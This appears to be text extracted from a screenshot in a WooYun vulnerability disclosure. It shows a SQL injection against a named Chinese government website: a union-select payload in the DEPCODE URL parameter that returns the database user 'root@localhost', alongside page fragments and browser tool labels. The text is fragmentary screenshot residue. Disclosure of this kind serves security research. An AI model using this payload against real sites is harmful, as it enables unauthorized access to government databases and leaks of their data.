 http://zwzx.j .gov.cn/ShowDetail.php
?DEPCODE=1' union select 1,2,3,user()--+
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
北京
走进中心
表格下载
中心简介
机构设置
科室职责
服务名称 附件
固定资产投资项目节能评估报告表 20140730160719.doc
湖北省企业投资项目备案申请表 20140730160731.xls
3 root@localhost
www.wooyun.org